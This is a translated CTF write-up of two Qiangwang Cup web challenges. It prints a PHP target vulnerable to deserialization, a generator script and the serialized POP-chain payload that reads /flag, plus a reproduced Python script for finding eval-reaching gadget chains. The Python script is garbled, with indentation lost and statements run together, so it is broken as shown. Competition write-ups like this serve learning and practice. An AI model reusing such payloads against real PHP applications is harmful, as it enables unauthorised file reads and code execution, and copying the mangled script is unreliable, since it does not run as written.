
3, [strong net pioneer] gambler
1. Title Description
The title is described as follows:
- A total of 499 teams were conquered, and the final score was 20pt
The website opens as shown in the following figure:
- I think you need /etc/hint . Before this you need to see the source code
This topic has not been worked out. On the one hand, I still don't go deep enough in deserialization. On the other hand, I'm too good. Later, I'll do 50 deserialization topics, and then write a blog summary!
2. Problem solving ideas
The first step, combined with the topic source code reminder, uses dirsearch to scan the directory and find the www.zip file.

The second step is to decompress the compressed package into an index.php source file. The core idea is to deserialize by pass, and then execute hint.php to get the flag.
- unserialize will execute wakeup, which needs to be bypassed

index.php
<meta charset="utf-8">
<?php
//hint is in hint.php
error_reporting(1);
class Start
{
public $name='guest';
public $flag='syst3m("cat 127.0.0.1/etc/hint");';
public function __construct(){
echo "I think you need /etc/hint . Before this you need to see the source code";
}
public function _sayhello(){
echo $this->name;
return 'ok';
}
public function __wakeup(){
echo "hi";
$this->_sayhello();
}
public function __get($cc){
echo "give you flag : ".$this->flag;
return ;
}
}
class Info
{
private $phonenumber=123123;
public $promise='I do';
public function __construct(){
$this->promise='I will not !!!!';
return $this->promise;
}
public function __toString(){
return $this->file['filename']->ffiillee['ffiilleennaammee'];
}
}
class Room
{
public $filename='/flag';
public $sth_to_set;
public $a='';
public function __get($name){
$function = $this->a;
return $function();
}
public function Get_hint($file){
$hint=base64_encode(file_get_contents($file));
echo $hint;
return ;
}
public function __invoke(){
$content = $this->Get_hint($this->filename);
echo $content;
}
}
if(isset($_GET['hello'])){
unserialize($_GET['hello']);
}else{
$hi = new Start();
}
?>
Step 3: construct serialization code to generate payload. Here, Nu1L code is referenced.
dt-wp.php
<?php
class Start
{
public $name;
public function __construct($a){
$this->name=$a;
}
}
class Info
{
public $file;
public function __construct($b){
$this->file['filename']=$b;
}
}
class Room
{
public $filename="/flag";
public $a;
public function __construct(){
$this->filename="/flag";
}
public function invoke(){
$this->a=new Room();
}
}
$a=new Room();
$a->invoke();
$b=new Info($a);
$c=new Start($b);
echo serialize($c);
?>

The generated result is shown in the figure below. The flag can be obtained through this structure.
O:5:"Start":1:{s:4:"name";O:4:"Info":1:{s:4:"file";a:1:{s:8:"filename";O:4:"Room":2:{s:8:"filename";s:5:"/flag";s:1:"a";O:4:"Room":2:{s:8:"filename";s:5:"/flag";s:1:"a";N;}}}}}
PS: because it's too much food, it still needs to be digested for a period of time. The follow-up author will make an in-depth analysis
- Learn PHP deserialization vulnerability from a CTF question - freebuf
- Record a CTF deserialization - CSDN
- PHP deserialization vulnerability Summary - CSDN
4, pop_master
1. Title Description
The title is described as follows:
- A total of 188 teams were conquered, and the final score was 49pt

The website opens as shown in the following figure:
<?php include "class.php"; //class.php.txt highlight_file(__FILE__); $a = $_GET['pop']; $b = $_GET['argv']; $class = unserialize($a); $class->nZepGo($b);

This topic is said to be very interesting. Wait for the official website and more big guys. See the official bibi God~
2. Problem solving ideas
Here is only a WP of Nu1L boss.
from phply import phplex
from phply.phpparse import make_parser
from phply.phpast import *
import pprint
import nose
parser = make_parser()
func_name = "find your func"
con = open("./qwb/class.php").read()
lexer = phplex.lexer.clone()
lexer.filename = None
output = parser.parse(con, lexer=lexer)
functions = {}
target = functions[func_name] i = 0
# Strong assignment function skip directly
skip_func = []
pop_chain = []
pop_chain.append(func_name) e = False
for out in output:
class_name = out.name
for node in out.nodes:
if(type(node) == Method):
functions[node.name] = out
while(e is False):
for node in target.nodes:
if(type(node) == Method):
if node.name == func_name:
for subnode in node.nodes:
if type(subnode) == MethodCall:
# print(subnode)
if(subnode.name in skip_func):
continue
target = functions[subnode.name]
func_name = subnode.name
pop_chain.append(func_name)
break
if(type(subnode) == If):
# print(subnode)
if type(subnode.node) == MethodCall :
# print(subnode.node.name)
if( subnode.node.name in skip_func):
continue
target = functions[subnode.node.name]
func_name = subnode.node.name
pop_chain.append(func_name)
break
if(type(subnode) == Eval):
e = True
for pop in pop_chain:
print("class " + functions[pop].name + "{")
for node in functions[pop].nodes:
if(type(node) == ClassVariables):
for subnode in node.nodes:
print("public " + subnode.name + ';')
print("public function __construct(){")
if i+1 == len(pop_chain):
print("")
else:
print("$this->" + subnode.name[1:] + "= new " +
functions[pop_chain[i+1]].name + "();")
print("}")
print("}")
i += 1
if i == len(pop_chain):
break
3. Official problem solving
Follow up the official problem-solving and hand rolling process
5, Summary
At this point, the introduction of this article ends. I hope it will be helpful to you. I hope that after three years of doctor's graduation, I will no longer be a WP sharer, but can make more questions through competition and learning. I also look forward to the day when I take students to compete together. Come on! The following is a brief summary of the knowledge points of each question.
- Question 1 EasyWeb Sensitive directory scanning + vulnerability injection + file upload + jboss deployment war
- Question 2 [strong network pioneer] treasure hunt PHP code audit + Python traversal doc file + two KEY decryption
- Question 3 [strong net pioneer] gambler Sensitive directory scanning + source file code audit + deserialization vulnerability + bypass construction
- Question 4 pop_master Wait for the official decryption
Personal suggestions for CTF Beginners:
- Do more CTF questions, participate in more CTF competitions and exchange more experience
- The CTF topic recommends BUUCTF. There are many competitions every month, such as XCTF, KCTF, WCTF, etc
- Each excellent CTF player has its own tool library, script library and dictionary library
- Learn from the excellent safety team, pay attention to their official account, even add friends to team competition.
- CTF competition is helpful to find a job, but the follow-up suggestions are combined with the actual work of vulnerability mining